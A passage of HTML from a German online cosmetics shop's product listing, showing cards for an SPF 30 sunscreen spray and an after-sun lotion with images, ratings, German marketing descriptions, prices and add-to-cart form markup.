            <img src="https://jlcdn.cstatic.com/media/42/13/ea/1747056776/sensitives-sonnenspray-lsf-30-11m-d2dfab.png?ts=1747056776"                             srcset="https://jlcdn.cstatic.com/thumbnail/42/13/ea/1747056776/sensitives-sonnenspray-lsf-30-11m-d2dfab_1920x1920.png?ts=1747056965 1920w, https://jlcdn.cstatic.com/thumbnail/42/13/ea/1747056776/sensitives-sonnenspray-lsf-30-11m-d2dfab_800x800.png?ts=1747056965 800w, https://jlcdn.cstatic.com/thumbnail/42/13/ea/1747056776/sensitives-sonnenspray-lsf-30-11m-d2dfab_400x400.png?ts=1747056965 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="sensitives-sonnenspray-lsf-30-11m" title="sensitives-sonnenspray-lsf-30-11m" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f331648c70e6b4b4cce0cfe94276 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f331648c70e6b4b4cce0cfe94276&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f331648c70e6b4b4cce0cfe94276&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f331648c70e6b4b4cce0cfe94276&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f331648c70e6b4b4cce0cfe94276&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
                
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
                                            
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-partial-placeholder">
                    <span class="icon icon-star icon-xs icon-light" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
                <div class="point-rating point-partial" style="clip-path: inset(0 0% 0 0)">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 4.9 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sensitives-sonnenschutz-spray-lsf-30"
                                   class="product-name"
                                   title="Sensitives Sonnenspray LSF 30, 250ml" data-elb-product="name:Sensitives Sonnenspray LSF 30, 250ml;sku:2900200819;price:11.49">                                                                             Sensitives Sonnenspray LSF 30, 250ml
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Sonnenschutz Spray LSF 30 – Leichte Creme, starke Wirkung
Len hat mal versucht, sich mit Olivenöl zu bräunen. Ergebnis? Knusprige Haut und der dezente Duft einer mittelgroßen Antipasti-Platte. Seitdem sind wir bei Jean&amp;Len große Fans von echtem Sonnenschutz – und zwar so einem, der wirkt, gut tut und dabei null nervt. Genau deshalb gibt’s unser Sonnenschutz Spray LSF 30! Es schützt Deine Haut sofort und zuverlässig vor Sonnenbrand – ganz ohne Fettfilm, Klebegefühl oder weiße Streifen. Einfach aufsprühen, einziehen lassen, fertig ist die Sonnen-Sicherheit. Mit seiner smarten UVA- und UVB-Filterkombi plus Vitamin E versorgt Dich das Spray nicht nur mit wirksamem Sofortschutz, sondern beugt bei regelmäßiger Anwendung auch der vorzeitigen, lichtbedingten Hautalterung vor. Für alle, die das Leben draußen lieben – aber auf Sonnenbrand und trockene Haut keine Lust haben.
Das kann unser Sonnenschutz Spray LSF 30:
• Sofortschutz mit hohem Lichtschutzfaktor – perfekt für den Alltag
• Wasserfeste Formel, die sich easy verteilen lässt
• Zieht schnell ein und fettet nicht – kein Glänzen, kein Kleben
• Korallenfreundlich: ohne Octinoxat &amp; Oxybenzon (Hawaii-Riffgesetz-konform)
• Vegan &amp; ohne Mikroplastik, Parabene, Silikone, Mineralöl, Nanopartikel, Octocrylen, Parfum oder Farbstoffe
• Für empfindliche Haut geeignet
Und so wird’s gemacht (damit der Schutz auch wirklich schützt):
• Vor dem Sonnen großzügig auftragen – je mehr, desto besser
• Regelmäßig nachlegen, besonders nach dem Schwimmen, Schwitzen oder Abtrocknen
• Intensive Mittagssonne lieber meiden – Deine Haut wird’s Dir danken
• Babys &amp; Kleinkinder gehören in den Schatten und in T-Shirts
• Kombi aus Spray, Kleidung und gesundem Menschenverstand = Win!
Noch ein kleiner Reminder: Auch mit hohem LSF bist Du nicht unsichtbar für UV-Strahlen. Jeder Sonnenbrand schadet Deiner Haut. Also: clever schützen, gut einziehen lassen – und bitte nicht direkt ins Gesicht oder in die Augen sprühen (das müssen wir hier schreiben, aber wirst Du ja bestimmt nicht tun – oder?).
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:11.49">                    &euro; 11,49

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    250 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (4,60 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f331648c70e6b4b4cce0cfe94276&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0193f331648c70e6b4b4cce0cfe94276][id]"
                                       value="0193f331648c70e6b4b4cce0cfe94276">
                                <input type="hidden"
                                       name="lineItems[0193f331648c70e6b4b4cce0cfe94276][referencedId]"
                                       value="0193f331648c70e6b4b4cce0cfe94276">
                                <input type="hidden"
                                       name="lineItems[0193f331648c70e6b4b4cce0cfe94276][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f331648c70e6b4b4cce0cfe94276][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f331648c70e6b4b4cce0cfe94276][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f331648c70e6b4b4cce0cfe94276][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f331648c70e6b4b4cce0cfe94276][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sensitives Sonnenspray LSF 30, 250ml">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f331648c70e6b4b4cce0cfe94276" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sensitives Sonnenspray LSF 30, 250ml />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="9.66" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f331648c70e6b4b4cce0cfe94276" tabindex="-1" aria-labelledby="dangerModalLabel-0193f331648c70e6b4b4cce0cfe94276" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0193f331648c70e6b4b4cce0cfe94276">Sensitives Sonnenspray LSF 30, 250ml</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900200820">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/aftersun-lotion"
                                   title="After Sun Lotion, 200 ml"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/6f/1f/a8/1753347168/hydro-after-sun-lotion-200ml-02p-b23a3e.png?ts=1753347168"                             srcset="https://jlcdn.cstatic.com/thumbnail/6f/1f/a8/1753347168/hydro-after-sun-lotion-200ml-02p-b23a3e_1920x1920.png?ts=1753347169 1920w, https://jlcdn.cstatic.com/thumbnail/6f/1f/a8/1753347168/hydro-after-sun-lotion-200ml-02p-b23a3e_800x800.png?ts=1753347169 800w, https://jlcdn.cstatic.com/thumbnail/6f/1f/a8/1753347168/hydro-after-sun-lotion-200ml-02p-b23a3e_400x400.png?ts=1753347169 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="hydro-after-sun-lotion-200ml-02p" title="hydro-after-sun-lotion-200ml-02p" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f33149cc7077bf0b692e4e6b2817 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f33149cc7077bf0b692e4e6b2817&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f33149cc7077bf0b692e4e6b2817&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f33149cc7077bf0b692e4e6b2817&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f33149cc7077bf0b692e4e6b2817&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
    
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 5 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/aftersun-lotion"
                                   class="product-name"
                                   title="After Sun Lotion, 200 ml" data-elb-product="name:After Sun Lotion, 200 ml;sku:2900200820;price:4.99">                                                                             After Sun Lotion, 200 ml
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    After Sun Lotion für echte Sonnenanbeter*innen
 
Du hast heute ordentlich Sonne getankt? Dann gönn' Deiner Haut ein bisschen Entspannung – ob im Urlaub oder zuhause. Mit unserer After Sun Lotion greifst Du nach dem Sonnenbad zur perfekten Pflege für Deine sonnengestresste Haut.
 
Die milde, vegane Rezeptur mit Aloe Vera, Panthenol und Allantoin beruhigt Deine Haut sofort und spendet 48h intensive Feuchtigkeit, ohne einen Fettfilm zu hinterlassen. Sogar schon entstandene Rötungen der Haut lässt die sanft pflegende Formulierung mit Bisabolol schneller abklingen. Und alles das bekommst Du ganz leicht – wir würden sogar sagen: ultraleicht. Denn unsere Hydro After Sun Lotion zieht super schnell ein und nervt Dich nicht mit einem klebrigen Hautgefühl.
 
Mit dem angenehm frischen, pflegenden Duft katapultiert sie Dich gedanklich direkt in den wohlverdienten Urlaub – wenn Du nicht schon längst dort bist. Gönn' Dir das Sonnenbad (Sonnenschutz nicht vergessen!) und Deiner Haut danach mit der After Sun Lotion die passende Pflege.
 
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:4.99">                    &euro; 4,99

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    200 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (2,50 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f33149cc7077bf0b692e4e6b2817&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0193f33149cc7077bf0b692e4e6b2817][id]"
                                       value="0193f33149cc7077bf0b692e4e6b2817">
                                <input type="hidden"
                                       name="lineItems[0193f33149cc7077bf0b692e4e6b2817][referencedId]"
                                       value="0193f33149cc7077bf0b692e4e6b2817">
